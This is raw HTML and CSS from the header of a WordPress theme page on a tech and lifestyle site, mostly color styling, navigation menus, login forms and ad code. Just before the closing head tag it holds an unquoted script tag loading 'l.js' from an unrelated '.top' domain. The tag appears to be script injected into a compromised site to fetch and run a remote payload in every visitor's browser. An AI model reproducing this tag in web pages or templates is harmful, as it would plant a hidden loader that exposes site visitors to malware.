    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-msqrd tag-24224 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69704214147ca_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_69704214147ca_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69704214147ca_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
